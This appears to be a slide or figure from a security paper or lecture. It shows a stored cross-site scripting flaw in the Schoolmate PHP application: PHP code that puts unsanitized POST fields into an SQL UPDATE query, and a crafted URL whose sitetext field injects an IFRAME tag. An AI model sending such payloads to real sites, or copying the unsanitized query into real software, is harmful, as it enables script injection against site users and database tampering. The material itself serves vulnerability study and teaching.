 Schoolmate: Stored-XSS Exploit Example
Exploit step1: Update the schoolinfo table in header.php
1. $query = mysql_query("select schoolname from schoolinfo”)
2. or die("Unable to retrieve school name: " . mysql_error());
3. $schoolname = mysql_result($query,0);
4. if($_POST["infoupdate"] == 1)
no sanitization +
sitetext col. is varChar
5. $query = mysql_query("UPDATE schoolinfo SET
schoolname=".htmlspecialchars($_POST["schoolname"]).",address= ’$_POST[schooladdress]’,
phonenumber= ’$_POST[schoolphone]’, sitetext=’$_POST[sitetext]’, sitemessage=
’$_POST[sitemessage]’, numperiods= ’$_POST[numperiods]’, apoint= ’$_POST[apoint]’, bpoint=
’$_POST[bpoint]’,cpoint= ’$_POST[cpoint]’,dpoint= ’$_POST[dpoint]’ where schoolname =
’$schoolname’ ");
http://host/schoolmate/header.php?schoolname=name&schooladdress=23aaa&
schoolphone=1234&sitetext=<IFRAME SRC=http://site.html>&
sitemessage=hello&numperiods=2&numperiods=2&apoint=90.0&bpoint=80.0&cpoint=7
0.0&dpoint=60.0&infoupdate=1